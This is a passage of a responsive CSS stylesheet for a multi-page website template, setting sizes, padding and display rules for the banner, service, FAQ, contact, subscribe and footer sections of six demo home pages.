  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
